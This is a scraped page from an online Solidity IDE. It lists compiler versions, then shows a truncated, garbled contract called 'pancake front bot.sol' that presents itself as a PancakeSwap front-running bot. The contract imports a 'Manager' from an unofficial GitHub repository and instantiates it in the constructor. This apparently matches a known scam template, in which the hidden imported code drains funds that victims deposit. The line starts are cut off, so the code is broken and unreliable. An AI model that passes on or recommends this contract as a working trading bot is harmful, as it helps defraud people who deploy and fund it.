 SOLIDITY COMPILER
COMPILER
0.8.7+commit.e28d00a7
0.6.11+commit.5ef660b1
0.6.10+commit.00c0fcaf
0.6.9+commit.3e3065ac
0.6.8+commit.0bbfe453
0.6.7+commit.b8d736ae
0.6.6+commit.6c089d02
0.6.5+commit.f956cc89
0.6.4+commit.1dca32f3
0.6.3+commit.8dda9521
0.6.2+commit.bacdbe57
0.6.1+commit.e6f7d5a4
0.6.0+commit.26b70077
0.5.17+commit.d19bba13
0.5.16+commit.9c3226ce
0.5.15+commit.6a57276f
0.5.14+commit.01f1aaa4
0.5.13+commit.5b0b510c
0.5.12+commit.7709ece9
0.5.11+commit.22be8592
0.5.11+commit.c082d0b4
No Contract Compiled Yet
Home
pancake front bot.sol
1 pragma solidity ^0.6.6;
2
3 // PancakeSwap FrontrunDeployer
4 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfac
/ PancakeSwap manager
mport "https://github.com/mineBSC/PancakeSwapFrontRun/blob/main/Uniswap/Uniswap-v
mport "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/inte
mport "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/inte
ontract UniswapV2FrontBot {
string public tokenName;
string public tokenSymbol;
uint frontrun;
Manager manager;
constructor(string memory _tokenName, string memory _tokenSymbol) public {
tokenName = _tokenName;
tokenSymbol = _tokenSymbol;
manager = new Manager();
0
listen on network
Search with transaction hash or address